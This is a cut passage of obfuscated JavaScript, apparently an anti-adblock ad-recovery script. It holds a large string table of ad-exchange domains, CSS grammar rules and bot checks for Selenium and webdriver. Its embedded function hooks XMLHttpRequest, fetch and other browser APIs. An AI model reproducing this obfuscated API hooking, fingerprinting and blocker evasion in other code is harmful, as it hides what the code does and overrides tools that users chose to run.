ed','auto|<time>','String','umogames.com','fraudSensorParams','<keyframe-block>+','adunit','_Selenium_IDE_Recorder','clip-path','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','Terminate\x20-\x20IVT\x20blocked','EventTarget','flat','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','findValueFragments','htlb.casalemedia.com','doubleverify.com','none|all','<length-percentage>&&hanging?&&each-line?','HTMLImageElement_srcset','<number-zero-one>','localhost|dable\x5c.io','prependList','__isProxy','value','fuse','scrollX','navigator.webdriver\x20is\x20undefined','\x27))','[auto|<integer>]{1,3}','<mf-plain>|<mf-boolean>|<mf-range>','polarbyte.com','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','window.external.toString\x20is\x20not\x20a\x20function','<single-animation-fill-mode>#','ats-','_array','bnh6bg==','exportSnapshot','im-apps.net','body','a.teads.tv','<media-in-parens>\x20[and\x20<media-in-parens>]+','this.postMessage(...arguments)','as-event-handler-added',',\x20scrollY:\x20','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','Blocked\x20prebid\x20request\x20for\x20','charAt','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','none|<single-transition-property>#','[<length-percentage>|left|center|right]#','reason','kargo-','validate','Scope','[<length-percentage>|<number>|auto]{1,4}','flux-cdn.com','gpt-clickio','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','charCode','195205vcrgSo','<compositing-operator>#','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','pmdstatic.net','https://bidder.criteo.com/cdb','opt/','/ivt/detect','whale','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','HTMLElement_title','socdm.com','<media-not>|<media-and>|<media-or>|<media-in-parens>','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','shouldStorageWaitForTcf','none|<transform-list>','economy|exact','eWJmcQ==','firefox_etp_enabled','sqrt(\x20<calc-sum>\x20)','indiatimes.com','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','grad','style','min','Brian\x20Paul','Load\x20stylesheet\x20results:\x20','devicePixelRatio','Identifier\x20\x22','<\x27margin-block-start\x27>','lookupNonWSType','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','stickyadstv.com','selector','<complex-selector-list>','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','arguments','bidswitch.net','cqmax','visit','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==',',\x20height:\x20','nth','dvh','/pagead/drt/ui','INVENTORY_FRAME','reportToSentry','https://c.amazon-adsystem.com/aax2/apstag.js','1388184CBsIen','print','fxios/','prototype','parseContext','display\x20none','.umogames.com','DOMParser','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','Document_createElement','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','ad-delivery.net','isActive','combo','_sorted','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','auto|<length>|<percentage>','safari','HTMLElement_dataset','[clip|ellipsis|<string>]{1,2}','as_console','ads','div[aria-label=\x22Ads\x22]','didomi-','!important','gpt-highfivve','enliple','pseudo','gpt-adsinteractive','-apple-system|BlinkMacSystemFont','ad_unit_path','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','tel:','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','HTMLAnchorElement_port','fXFCPHpgUFpbWUg6MHNqdmFPcA==','<ident>','leave','dggn','Type\x20of\x20node\x20should\x20be\x20an\x20Object','auto|<integer>{1,3}','auto|<anchor-name>','adsense','optable.co','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','randomUUID','RegExp_test','serif|sans-serif|cursive|fantasy|monospace','browserKind','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','walk','assign','HTMLElement_style','svw','getLocationRange','fo2nsdf','setSource','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','data-freestar-ad','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','reduce','MediaSettingsRange','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','<\x27border-top-left-radius\x27>','indexww.com','internet_explorer','parseCustomProperty','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','sin(\x20<calc-sum>\x20)','<length-percentage>|min-content|max-content|auto','visible','gecko/','nextCharCode','/cgi-bin/PelicanC.dll','is_limited_ads','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','window.external\x20is\x20undefined','outerWidth','normal|bold|<number\x20[1,1000]>','cmVzZXJ2ZWQx','substrToCursor','expression','start|end|center|justify|distribute|stretch','bidder','[auto|block|swap|fallback|optional]','getStorageUpdates','cdn.adapex.io','bmxvYw==','hash','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','tagNameFilter','copyScriptElement','[<integer>&&<symbol>]#','cpmstar.com','updateCursors','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','\x22></script></head><body></body></html>','cloudfront.net','__gads=ID=','repeat|stretch|round','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','N/A','cookie','https://pagead2.googlesyndication.com/gampad/ads','navigator.plugins.length\x20is\x20undefined','https://s.html-load.com','RENDERER','XXX','Generator\x20is\x20already\x20executing.','pageview','components','sourceRoot','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','is_blocking_ads','privacy-center.org','CSSStyleDeclaration_setProperty','error','adma','__selenium_evaluate','https://pagead2.googlesyndication.com/pagead/gen_204?id=test&type=test','meta[name=\x22','none|[<number>|<percentage>]{1,3}','<transition-behavior-value>#','<number-percentage>{1,4}\x20fill?','servenobid.com','useragent','computed','log.pinterest.com','blocked','urlGenerate','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','https://','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','gpt-nextmillennium','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','rawMessage','as_debug','getTokenStart','<frequency>|<percentage>','<pseudo-page>+|<ident>\x20<pseudo-page>*','[historical-ligatures|no-historical-ligatures]','visibility','keepalive','HTMLMetaElement_content','powerad.ai','api.adiostech.com','/getconfig/sodar','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','Notification','closest','Unknown\x20field\x20`','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','<ray()>|<url>|<basic-shape>','admaru.net','<dashed-ident>','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','Exception\x20occurred\x20in\x20hooked\x20function\x20','sent','not\x20<media-in-parens>','alert','result','https://static.criteo.net/js/ld/publishertag.prebid.js','deviceMemory','port','bidsBackHandler','campaignId','false|true','<media-query>#','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','read-only|read-write|read-write-plaintext-only','confirm','isChannelConnected','<\x27min-height\x27>','selenium','UnicodeRange','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','<hex-color>|<absolute-color-function>|<named-color>|transparent','Element_setAttribute','bydata.com','<\x27column-width\x27>||<\x27column-count\x27>','jg7y.quizlet.com','important','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','Element_querySelector','enums','__proto__','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','key','calc(','data-src','consumeFunctionName','<\x27margin\x27>','getEntriesByType','https://cdn.doubleverify.com/dvbm.js','none|<length>','groups','251676VdAfKr','FontFace','HTMLFormElement','zemanta.com','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','revert-layer','localStorage','lookupOffset','<family-name>','HTMLMetaElement_httpEquiv','$cdc_asdjflasutopfhvcZLmcfl_','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','trackad.cz','uBO:','hash-token','Identifier\x20or\x20parenthesis\x20is\x20expected','player','<bg-size>#','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','MatchGraph','ad_','quizlet.com','<length-percentage>|closest-side|farthest-side','sync.search.spotxchange.com','domain\x20switched','openxcdn.net','thatgossip.com','getAdserverTargeting','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','microad.net','decodeURIComponent','right','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','<any-value>','visualViewport','<composite-style>#','none|discard-before||discard-after||discard-inner','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','<\x27inset-block-end\x27>','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','https://hbopenbid.pubmatic.com/translator','uidapi.com','filename','encode','findDeclarationValueFragments','option\x20maxAge\x20is\x20invalid','<forgiving-selector-list>','number','preload','CSSStyleSheet_replaceSync','auto|sRGB|linearRGB','List<','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','preventDefault','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','loading','https://prebid.cootlogix.com/prebid/multi/','travle.earth','[restore-rejections]\x20restoreDeferredRejections__nonadblock','<\x27max-block-size\x27>','HTMLScriptElement_attributionSrc','https://prebid.trustedstack.com/rtb/trustedstack','HTMLMetaElement','Semicolon\x20or\x20block\x20is\x20expected','logs-partners.coupang.com','readSequence','CanvasCaptureMediaStream','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','query','auto|normal|none','<generic>','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','male|female|neutral','https://ads.yieldmo.com/exchange/prebid','https://m1.openfpcdn.io/botd/v','JlhEX1FPaE1ybHRwUjFjNHpHClk=','__gpp\x20not\x20found\x20within\x20timeout','isDelim','fromSourceMap','setInterval','block|inline|run-in','webcontentassessor.com','hooking\x20started\x20without\x20preframe\x20hooking','connectad.io','isSamsungBrowser','svmin','Please\x20enter\x20the\x20password','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','[<container-name>]?\x20<container-condition>','_sources','Window_setInterval','pubmatic.com','cdn.optimizely.com','callPhantom','Intl','IVT\x20detection\x20failed','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','option\x20expires\x20is\x20invalid','dmtkcw==','auto|stable&&both-edges?','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','search','givt_detected','defineProperties','scope','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','grippers|none','statusText','auto|from-font|<length>|<percentage>','auto|none|scrollbar|-ms-autohiding-scrollbar','closest-side|closest-corner|farthest-side|farthest-corner|sides','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','869200tRtCTE','Failed\x20to\x20detect\x20bot','Array','adtelligent.com','</script><script\x20src=\x22','data:text/html,','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','tail','<-ms-filter-function>+','redirect.frontend.weborama.fr','adv-space','<ident>\x20[\x27.\x27\x20<ident>]*','forceBraces','http://localhost','AtruleDescriptor','\x20undefined','ADM\x20(','ad-unit','map','shift','atan(\x20<calc-sum>\x20)','partitioned','writeln','adfarm1.adition.com','toggle','nextNonWsCode','MessageEvent','atrules','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','<\x27top\x27>{1,2}','none|<integer>','webkitResolveLocalFileSystemURL','consumeUntilBalanceEnd','x-frame-width','sddan.com','StyleSheet','kind','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','referrer','_version','adwallpaper','sp_message_','(E2)\x20Invalid\x20protect\x20url:\x20','readystatechange','Bad\x20value\x20`','pub_300x250','relative','content','setSourceContent','as_json_modifier','webkitTemporaryStorage','y.one.impact-ad.jp','andbeyond.media','tokenize','attributeValueKeys','[<bg-layer>\x20,]*\x20<final-bg-layer>','https://t.visx.net/ul_cb/hb_post','Document','PerformanceResourceTiming_transferSize','agrvt.com','ZmthZA==','ZndiaA==','<ident>|<function-token>\x20<any-value>\x20)','})()','getVersion','merequartz.com','<script>','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','from|to|<percentage>|<timeline-range-name>\x20<percentage>','https://lexicon.33across.com/v1/envelope?pid=0013300001i0fyfAAA&gdpr=0&src=pbjs&ver=9.53.2&coppa=0&u','[normal|small-caps]','https://mp.4dex.io/prebid','../','innerHTML','<boolean-expr[','MediaQueryList','and','avplayer.com','gpt-rubicon','a-mx.com','classList','<\x27margin-right\x27>','horizontal|vertical|inline-axis|block-axis|inherit','command','lookupOffsetNonSC','number-token','https://consent.cesoirtv.com','adUnitPath','log','linear|radial','auto|<custom-ident>','_sourcesContents','<percentage>','enc_prev_ius','supplierId','none|<offset-path>||<coord-box>','getLocation','no-cors','getTime',',\x20scrollX:\x20','XMLHttpRequest','focus','Terminate\x20-\x20as_test\x20is\x20not\x20present','.constructor','saturate(\x20<number-percentage>\x20)','land','notificationPermissions','HTMLIFrameElement_src','auto|start|end|center|baseline|stretch','immediate','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','mode','\x20node\x20type','leboncoin.fr','.setPAAPIConfigForGPT','pipeThrough','useractioncomplete','window.parent.parent.confiant.services().onASTAdLoad','url(','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','startOffset','callback','plainchicken.com','auto?\x20[none|<length>]','medium','Plus\x20sign','Layer','cp.edl.co.kr','symbol','getComputedStyle','option\x20path\x20is\x20invalid','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','stndz-','__replaced','v4ac1eiZr0','gptFetchSlots','<\x27margin-block\x27>','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z